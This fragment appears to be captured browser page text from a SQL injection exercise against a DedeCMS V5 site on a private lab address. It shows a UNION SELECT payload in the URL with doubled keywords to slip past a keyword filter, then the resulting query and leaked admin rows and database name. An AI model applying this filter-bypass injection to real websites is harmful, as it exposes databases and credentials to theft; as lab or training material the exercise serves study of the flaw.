 192.168.1.10/sql/?id=2%20unu
我的网站-织梦内容管理系统 V5
192.168.1.10/sql/?id=2 ununionion selselectect database(),1,2,3,4,5,6,7,8,9
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
用户ID：2
用户账号：administrator
用户密码：t****s
用户ID：dedecmsv57utf8sp1
用户账号：2
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=2 union select database(),1,2,3,4,5,6,7,8,9